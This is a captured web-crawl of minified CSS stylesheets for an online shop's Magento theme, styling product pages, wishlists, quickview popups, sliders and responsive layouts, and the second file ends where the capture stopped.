.box-tocart>.fieldset{-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist{margin-top:20px;width:100%}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist{color:#333;text-transform:uppercase;font-weight:500;letter-spacing:.1em}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#ababab;vertical-align:middle;margin-right:9px}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:hover:before{content:"\f141"}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-links{margin-top:20px}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty{margin:20px 0 0;width:100%}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .input-text{height:48px;width:100%;padding:0 30px;text-align:center}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .label{display:none}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .qty-pr{position:relative}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty{position:absolute;left:20px;top:50%;transform:translateY(-50%);font-size:40px;color:#ababab;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty:hover{color:#333}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty.plus{right:20px;left:auto}.catalog-product-view .product-info-main .box-tocart>.fieldset>.actions{margin:20px 0 0;width:100%}.catalog-product-view .product-info-main .box-tocart .action.tocart{padding:11px 34px;width:100%;border-radius:40px}.catalog-product-view .product-info-main .product-addto-links a{display:block;width:48px;height:48px;text-align:center;line-height:48px;border:2px solid #e6e6e6;position:relative;overflow:hidden}.catalog-product-view .product-info-main .product-addto-links a+a{margin-left:20px}.catalog-product-view .product-info-main .product-addto-links a span{display:block;left:1000px;right:1000px;font-size:0;line-height:0;position:absolute}.catalog-product-view .product-info-main .product-addto-links a:after{font-family:"Ionicons";font-size:22px;content:"\f4a8"}.catalog-product-view .product-info-main .product-addto-links a.mailto:after{content:"\f422"}.catalog-product-view .product-detail-name .h1{font-size:28px;font-weight:400;line-height:1.6;color:#000}.catalog-product-view .product.attribute.overview{margin-top:24px;font-size:16px;line-height:2}.catalog-product-view .product.attribute.overview ol,.catalog-product-view .product.attribute.overview ul{list-style-type:square;padding-left:18px}.product-info-main .sharethis-inline-share-buttons{border-top:1px solid #eee;padding-top:25px;margin-top:25px;width:100%}.product-info-main .bundle-actions{margin-top:40px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped{margin:20px 0 0}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped thead tr th{text-transform:uppercase;vertical-align:middle;color:#222;padding:10px 15px;border:1px solid #eee !important}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody{border:0 !important}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td{vertical-align:middle;border:1px solid #eee !important;padding:10px 15px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.qty .input-text.qty{width:100px;padding:0 10px;text-align:center}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#222;display:block;margin-bottom:10px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .price-box .old-price{margin:0 10px 0 0}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .price-box .price-container .price{font-size:18px}.product-info-main .product-add-form .product-options-wrapper{margin:20px 0}.product-info-main .product-add-form .product-options-wrapper .swatch-opt{margin:0}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-input.super-attribute-select{height:0 !important;overflow:hidden !important;border:none !important;background:0 0 !important;box-shadow:none !important;margin:0 !important !important;padding:0 !important !important}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute+.swatch-attribute{margin-top:23px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field>label.label{font-size:16px;font-weight:500;color:#333;margin-bottom:10px;text-transform:none}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice{margin-bottom:5px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice .label{font-size:14px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-label{font-size:16px;font-weight:500;color:#333;margin-bottom:0}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-label:after{content:":"}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option{padding-left:5px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-attribute-options{margin-top:6px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option{cursor:pointer;height:30px;min-width:30px;line-height:30px;font-size:12px;font-weight:600;text-align:center;border-radius:25px;z-index:1;margin-right:10px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:after{display:none}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:hover:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:hover:after{display:block}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.image{background-size:cover !important}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.text{color:#ababab;background-color:#eee;padding:0 10px;width:auto}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled{cursor:default;overflow:hidden}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled:before{content:"";transform:rotate(-45deg);display:block;height:2px;width:300px;position:absolute;margin:-1px 0 0 -150px;left:50%;right:0;top:50%;bottom:0;background-color:red;visibility:visible;opacity:1;border:none;z-index:2}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled:after{content:"";transform:none;display:block;height:100%;width:100%;position:absolute;left:0;right:0;top:0;bottom:0;background-color:#fff;visibility:visible;opacity:.5;border:none;z-index:1}.product-info-main .product-add-form .bundle-options-wrapper .field.qty{margin-top:10px}.product-info-main .product-add-form .bundle-options-wrapper .field.qty>.label{display:block}.product-info-main .product-add-form .bundle-options-wrapper .field.qty .input-text.qty{width:100%;text-align:left}.product-info-main .product-add-form .bundle-options-wrapper .fieldset-bundle-options>#customizeTitle{display:none}.product-info-main .product-add-form .bundle-options-wrapper .fieldset-bundle-options>#customizeTitle+br{display:none}.product-info-main .product-add-form .bundle-options-wrapper .product-options-bottom{margin:0}.product-info-main .product-add-form .bundle-options-wrapper .product-options-wrapper>.fieldset>.required{display:none}.product-info-main .product-add-form .block-bundle-summary>.title{font-size:22px;text-transform:uppercase;color:#222}.product-info-main .product-add-form .block-bundle-summary>.title strong{font-weight:400}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items li{margin-top:10px}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items li>div{padding-left:10px}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items .label{color:#000;font-weight:400;font-size:15px;padding:0;margin:0}.product-info-main .product-add-form .block-bundle-summary .bundle-summary+.bundle-info{margin-top:20px}.product-info-main .product-add-form .block-bundle-summary .bundle-info .product-details .stock span{color:#8bc500}.product-detail-infomation{position:relative;padding-top:20px;margin-top:20px;border-top:1px solid #eee}.product-detail-infomation .product-data-items-menu{display:table;margin:0 auto;max-width:100%}.product-detail-infomation .product-data-items-menu:after{content:"";display:table;clear:both}.product-detail-infomation .product-data-items-menu .data.item.title{display:table-cell;font-size:34px;padding:0 46px}.product-detail-infomation .product-data-items-menu .data.item.title a{color:#ababab}.product-detail-infomation .product-data-items-menu .data.item.title a .counter:before{content:"("}.product-detail-infomation .product-data-items-menu .data.item.title a .counter:after{content:")"}.product-detail-infomation .product-data-items-menu .data.item.title a:hover,.product-detail-infomation .product-data-items-menu .data.item.title.active a{color:#333}.product-detail-infomation .product-data-items-content .data.item.content{padding-top:80px}.product-detail-infomation .product-data-items-content .data.item.content .attribute.description{line-height:2;font-size:16px}.product-detail-infomation .product-data-items-content .title-accordion{display:none}.product-detail-infomation .product-data-items-content .table.additional-attributes tbody tr:nth-child(2n){background-color:#f6f6f6}.product-detail-infomation .product-data-items-content .table.additional-attributes tbody tr th{display:table-cell;width:30%;color:#000;border:1px solid #eee;border-radius:0;padding:10px 15px;text-align:left;font-size:14px}.product-detail-infomation .product-data-items-content .table.additional-attributes tbody tr td{padding:10px 15px;text-align:left;font-size:14px;border:1px solid #eee}body.ratio-1.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-1.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-1 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:50%}body.ratio-2.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-2.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-2 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:100%}body.ratio-3.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-3.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-3 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:75%}body.ratio-4.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-4.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-4 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:calc(400%/6)}body.ratio-5.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-5.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-5 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:25%}body.ratio-6.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-6.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-6 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:calc(100%/3)}body.ratio-7.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-7.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-7 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:37.5%}.mfp-mgs-quickview .mfp-iframe-holder{padding:0}.mfp-mgs-quickview .mfp-iframe-holder .mfp-content{max-width:970px}@media (min-width:1200px) and (max-width:1365px){.mfp-mgs-quickview .mfp-iframe-holder .mfp-content{max-width:850px}}.mfp-mgs-quickview .mfp-iframe-scaler .mfp-close{top:0;right:20px;color:#222;font-size:0px;padding:0;width:50px;height:50px;text-align:center;line-height:50px}.mfp-mgs-quickview .mfp-iframe-scaler .mfp-close:after{content:"\e680";font-family:"Pe-icon-7-stroke";font-size:50px}.quickview-catalog-product-view{overflow:hidden !important}.mgs-quickview-catalog-product-view,.mgs_quickview-catalog_product-view{height:100% !important}.mgs-quickview-catalog-product-view #maincontent,.mgs_quickview-catalog_product-view #maincontent{padding:0;max-width:unset}.mgs-quickview-catalog-product-view .scroll-to-top,.mgs_quickview-catalog_product-view .scroll-to-top,.mgs-quickview-catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-links,.mgs_quickview-catalog_product-view .product-info-main .box-tocart>.fieldset .product-addto-links,.mgs-quickview-catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist,.mgs_quickview-catalog_product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist{display:none !important}.mgs-quickview-catalog-product-view .row-detail-product,.mgs_quickview-catalog_product-view .row-detail-product{height:0;overflow:hidden;position:relative;margin:0}.mgs-quickview-catalog-product-view .row-detail-product .product.media,.mgs_quickview-catalog_product-view .row-detail-product .product.media{padding:0;position:absolute;left:0;top:0;width:50%}.mgs-quickview-catalog-product-view .row-detail-product .product-info-main,.mgs_quickview-catalog_product-view .row-detail-product .product-info-main{padding:0;position:absolute;right:0;top:0;width:50%;padding:50px 50px 30px;overflow-x:hidden;overflow-y:auto;max-height:100%;margin:0}.mgs-quickview-catalog-product-view .row-detail-product .product-info-main .product-add-form,.mgs_quickview-catalog_product-view .row-detail-product .product-info-main .product-add-form{margin-bottom:50px}.page-header-sliders{position:relative;min-height:300px}.page-header-sliders:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#eaeaea;opacity:1;visibility:visible;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;z-index:999}.page-header-sliders.loaded{min-height:unset}.page-header-sliders.loaded:before,.page-header-sliders.loaded:after{opacity:0;visibility:hidden}.page-header-sliders:after{content:url('../images/oval.svg');position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);opacity:1;visibility:visible;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;z-index:999}.page-header-sliders.full-width:before{left:-15px;right:-15px}.form.send.friend .fieldset .legend{font-size:22px;text-transform:uppercase;color:#222;display:block;border-bottom:1px solid #eee;font-weight:600;margin:0}.form.send.friend #recipients-options .fields+.fields{padding-top:20px;border-top:1px solid #eee}.form.send.friend #recipients-options .fields+.fields .actions-toolbar{margin-bottom:20px}.form.send.friend>.actions-toolbar{align-items:center;border-top:1px solid #eee;padding-top:20px;margin-top:20px;justify-content:space-between;flex-direction:row-reverse}.form.send.friend>.actions-toolbar .secondary{margin-right:auto}.product-wishlist-items .product-item-image button.action.remove{position:absolute;top:1px;right:1px;background:0 0;color:#222;font-size:20px;padding:0;width:40px;height:40px;line-height:40px;background-color:#fff;border:1px solid #eee}.product-wishlist-items .product-item-image button.action.remove:hover{color:#fff}.wishlist-index-index .main .product-item-info{border:1px solid #ededed}.wishlist-index-index .main .product-item-info .product-item-name{font-size:16px;font-weight:400;padding:0 10px;display:block;margin-top:10px}.wishlist-index-index .main .product-item-info .price-box{padding:0 10px}.wishlist-index-index .main .product-item-info .price-box .price{color:#333;font-weight:700;font-size:16px}.wishlist-index-index .main .product-item-info .product-item-inner{padding:10px}.wishlist-index-index .main .product-item-info .product-item-inner .field.comment-box{margin-bottom:10px}.wishlist-index-index .main .product-item-info .product-item-inner .field.comment-box .product-item-comment{min-height:30px;padding:10px}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset{margin-bottom:10px}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty{margin-bottom:0}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty .input-text.qty{width:80px;height:40px;border:1px solid #ededed;margin-right:10px;font-size:18px}@media (min-width:576px) and (max-width:1199px){.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty .input-text.qty{width:40px}}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions{width:calc(100% - 90px)}@media (min-width:576px) and (max-width:1199px){.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions{width:calc(100% - 40px)}}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions .action.tocart.primary{padding:0;display:block;width:100%;line-height:40px;border:none}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions{font-size:18px;position:absolute;top:5px;right:15px}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions a.action{color:#fff;background-color:#333;line-height:40px;height:40px;width:40px;float:right;margin-right:5px;text-align:center}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions a.action:hover{color:#fff;background-color:#c61932;text-decoration:none}.wishlist-index-index .main .product-item-info .product-item-inner:after{content:"";clear:both;display:table}.wishlist-index-index .main .actions-toolbar .primary{justify-content:space-between;ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.wishlist-index-index .main .actions-toolbar .primary button.action{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;font-size:13px}@media (max-width:767.98px){.wishlist-index-index .main .actions-toolbar .primary button.action{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:20px}}.wishlist-index-index .main .actions-toolbar .primary button.action.update{background-color:#333;color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.share{background-color:transparent;border-color:#333}.wishlist-index-index .main .actions-toolbar .primary button.action.share:hover{background-color:#333;color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.tocart{color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.tocart:hover{background-color:#333}.wishlist-index-share .main .actions-toolbar .secondary .action.back{display:none}.lazy-img:not(.loaded){border:1px solid #f7f7f7 !important;background-image:url(../images/three-dots-black.svg) !important;background-position:center !important;background-repeat:no-repeat !important;background-size:60px auto !important}.lazy-img:not(.loaded) *{opacity:0 !important}.lazy-img:not(.loaded) img{min-width:100%}.popup-authentication .modal-header{padding:15px}.popup-authentication .modal-content{border-top:0}.popup-authentication .block-title strong{font-weight:600;font-size:24px;color:#333}.popup-authentication .action-register{font-size:14px;font-weight:500;letter-spacing:.1em;border-radius:0;box-shadow:none !important;text-transform:uppercase;border:1px solid #333;color:#fff;padding:13px 36px;background:#333;display:inline-block;margin-top:15px}.popup-authentication .action-register:hover{background:#fff;color:#333}.popup-authentication .block-new-customer{margin-bottom:30px}@media (min-width:992px){.popup-authentication .block-authentication{margin-left:-15px;margin-right:-15px}.popup-authentication .block-authentication:after{content:"";display:block;clear:both}.popup-authentication .block-authentication>.block{width:50%;float:left;padding:0 15px}}.slider-golden{min-height:100vh}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav{visibility:hidden;opacity:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);color:#fff;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev{left:0}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev:hover{transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);color:#fff}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:0}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next:hover{transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);color:#fff}.slider-golden .page-header-sliders.template-2:hover .slider_mgs_carousel.owl-carousel .owl-nav{visibility:visible;opacity:1}.slider-golden .page-header-sliders .caption-text h3{color:#fff;font-size:40px;line-height:58px}.slider-golden .page-header-sliders .caption-text p{font-size:18px;padding-top:25px;color:#fff;font-weight:600;letter-spacing:2px}.banner-price{background-position:center}.banner-price .img-shoes img{margin-top:70px}.shoes-promo .content-heading{padding:50px 0}.shoes-promo .content-heading:before{display:none}.shoes-promo .content-heading .title{font-size:34px;color:#333;line-height:48px}.shoes-promo .promobanner{position:relative;overflow:hidden}.shoes-promo .promobanner img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.shoes-promo .promobanner:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.info-product .content-title .title{font-size:40px;color:#333;line-height:56px;margin:25px 0}.info-product .content-info .title-info{font-size:18px;color:#333;line-height:32px;text-align:left;margin:25px 0;font-weight:400}.info-product .content-info .subtitle{font-size:15px;line-height:28px;letter-spacing:1px;color:#7e7e7e;font-weight:400}.shoes-video .video-intro{padding-left:100px}.shoes-video .video-intro .content-title .title{font-size:40px;color:#333;line-height:56px}.shoes-video .video-intro .subtitle{text-transform:uppercase;letter-spacing:10px;font-size:15px;line-height:32px;margin-bottom:35px}.shoes-video .video-intro .content-title{padding-bottom:50px}.shoes-video .video-intro .content-title .title{font-weight:600}.shoes-video .bg-img{position:relative}.shoes-video .single-img.popup-video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.shoes-video .single-img.popup-video img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.shoes-video .single-img.popup-video:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.shoes-video .col-md-5{align-items:center}.shoes-add-cart .single-product .product-top-detail{margin-top:60px}.shoes-add-cart .single-product .product-top{position:relative;overflow:hidden;order:1;flex:1}.shoes-add-cart .single-product .product-top:hover img{transform:scale(1);opacity:1}.shoes-add-cart .single-product .products-grid .price-box .price{font-size:24px}.shoes-add-cart .single-product .products-grid .price-box.price-final_price{margin-top:30px;margin-bottom:15px}.shoes-add-cart .single-product .product-item-info .product .description{float:left;line-height:22px;font-weight:400;font-style:normal;color:#777;font-size:15px}.shoes-add-cart .single-product .product-item-info .primary.tocart{margin-top:15px}.shoes-add-cart .product-top-detail .product-item-link{font-size:56px;padding:15px 0;line-height:56px;font-weight:600;color:#333}.shoes-instagram .instagram-follow-links{margin-top:20px;font-size:12px;line-height:1.2;letter-spacing:.01em;text-transform:uppercase}.shoes-instagram .instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 7.5px}footer.footer5 .middle-footer{border-top:none;padding:0 0 30px;color:#999}footer.footer5 .middle-footer .contact-links{text-align:center}footer.footer5 .middle-footer .contact-links li{display:inline-block;padding:0 10px}footer.footer5 .middle-footer .contact-links li a{text-transform:uppercase;line-height:35px}footer.footer5 .middle-footer .content-social{text-align:center;padding:50px 0}footer.footer5 .middle-footer .content-social .social-links li{font-size:14px}footer.footer5 .middle-footer .content-social .social-links li a{color:#333}footer.footer5 .middle-footer .content-social .social-links li a:hover{color:#c61932}footer.footer5 .middle-footer .copyright-footer{text-align:center}.instagram-shop{padding:0 70px}.instagram-shop .content-heading{margin-top:80px}.instagram-shop .content-heading .subtitle.ins-title{font-size:16px;line-height:24px;text-transform:uppercase;letter-spacing:.4rem}.instagram-shop .content-heading .title{font-size:56px;line-height:72px;font-weight:400;margin-top:35px}.instagram-shop .snpt_widget--grid .snptwdgt__item .fauximg-bin:hover{opacity:.7}.instagram-shop .snptwdgt-container .snptwdgt-rtd__ftr{display:none}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__price{color:#b20f0f !important;font-weight:500}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn{background-color:#fff !important;border:2px solid #e6e6e6 !important;color:#000 !important;display:block;font-size:14px;height:34px;line-height:32px;overflow:hidden;padding:0;position:relative;text-align:center;width:34px;margin-top:5px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover{border-color:#b20f0f !important;color:#b20f0f !important}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:after{font-family:"FontAwesome";font-size:15px;content:"\f07a"}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn>span{display:none}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog{pointer-events:auto}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .chevron{top:50% !important;font-size:20px;margin-top:-15px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .prev-chevron{left:-50px;padding:8px 15px;border:1px solid;border-radius:50%;background:#fff}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .prev-chevron:before{content:"\f104";font-family:"FontAwesome";font-size:24px;margin-right:1px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .next-chevron{right:-50px;padding:8px 15px;border:1px solid;border-radius:50%;background:#fff}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .next-chevron:before{content:"\f105";font-family:"FontAwesome";font-size:24px;margin-left:1px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .prev-chevron:hover,.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .next-chevron:hover{background:#b20f0f;color:#fff}.lookbook_banner{min-height:100vh;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-items:center;position:relative}.parallax{background-attachment:fixed !important;background-position:center center;background-size:cover}.parallax .parallax-content{color:#fff}.parallax .parallax-content .btn-default{color:#fff;border-color:#fff;padding:13px 25px}.parallax .parallax-content .btn-default:hover{border-color:#333}.parallax .parallax-content .sub-title{font-size:16px;line-height:24px;letter-spacing:.4rem;font-weight:600;text-transform:uppercase}.parallax .parallax-content .title{font-size:72px;line-height:86px;font-weight:400;margin:20px 0 60px}.parallax .parallax-content.para-right{float:right;text-align:center;margin-right:21%}.parallax .parallax-content.para-left{float:left;text-align:center;margin-left:21%}.parallax .parallax-content.para-color{color:#333;border-color:#333}.parallax .parallax-content.para-color .btn-default{color:#333;border-color:#333}.parallax .parallax-content.para-color .btn-default:hover{background:#333;color:#fff}.header .mobile-navigation .switcher .switcher-dropdown{display:none !important}.header .mobile-navigation .switcher .switcher-options.active .switcher-dropdown{display:block !important;opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0)}.checkout-cart-index #block-shipping{display:none}.checkout-cart-index .cart.main.actions{display:none}.viewing-user-count{text-align:center;padding:20px 0 0;color:#ef4b44;font-size:12px;line-height:18px}.ab-home-banner-mobile{display:none}.ab-home-banner{display:block}.medsung_clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.medsung_clearfix{*zoom:1}.medsung_product-list{list-style:none;padding:0;margin:0 -10px}.medsung_product-list .medsung_product-item{float:left;box-sizing:border-box;width:25%;padding:0 10px;overflow:hidden}.medsung_product-list .medsung_product-item .inner{color:#000;position:relative;background:#f1f1f1;border-radius:30px;border:2px solid transparent;min-height:127px;display:block;margin-top:20px;transition:all .3s;padding:20px;box-sizing:border-box;text-decoration:none}.medsung_product-list .medsung_img-icon{position:absolute;height:140px;bottom:-20px;right:10px;transition:all .3s}.medsung_product-list .medsung_product-item .inner:hover{background-color:#fff;border-color:#d9d9d9}.medsung_product-list .medsung_product-item .inner:hover .medsung_img-icon{bottom:0}.medsung_product-list .medsung_product-item .inner .detail{width:90px;font-size:18px}.medsung_product-list .medsung_product-item .inner .detail p{line-height:1;margin:0 0 6px}.medsung_product-list .medsung_product-item .inner .detail .subtitle{text-decoration:underline;display:inline-block;height:0;overflow:hidden;transition:all .3s}.medsung_product-list .medsung_product-item .inner:hover .subtitle{height:auto}.medsung_xs-title{display:none}.artbeek-nlpopup-artifact{width:100%;max-width:222px;height:100%;background-image:url('../images/bg-updated.png');background-position:right 0;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0;z-index:10}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/responsive.min.css
body_size: 9099
content:
.display-flex{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.row-wrapper.row-2>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1200px){.row-wrapper.row-3>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:1200px){.row-wrapper.row-4>.col{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:1200px){.row-wrapper.row-5>.col{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:1200px){.row-wrapper.row-6>.col{-ms-flex:0 0 calc(100%/6);flex:0 0 calc(100%/6);max-width:calc(100%/6)}.row-wrapper.row-6>.col{width:calc(100%/6)}}@media (min-width:1200px){.row-wrapper.row-7>.col{-ms-flex:0 0 calc(100%/7);flex:0 0 calc(100%/7);max-width:calc(100%/7)}.row-wrapper.row-7>.col{width:calc(100%/7)}}@media (min-width:1200px){.row-wrapper.row-8>.col{-ms-flex:0 0 calc(100%/8);flex:0 0 calc(100%/8);max-width:calc(100%/8)}}@media (min-width:992px) and (max-width:1199.98px){.row-wrapper:not(.row-2)>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:768px) and (max-width:991.98px){.row-wrapper:not(.row-2)>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:576px) and (max-width:767.98px){.row-wrapper>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:575.98px){.row-wrapper>.col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.container{max-width:1200px}.section-boxed{padding-left:85px;padding-right:85px}}@media (min-width:1200px) and (max-width:1399px){.section-boxed{padding-left:35px;padding-right:35px}}@media (max-width:767.98px){.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:none;width:100%}}@media (max-width:1199.98px){.minicart-wrapper .action.showcart{padding-right:21px}}@media (min-width:1200px){.dropdown-cart-type 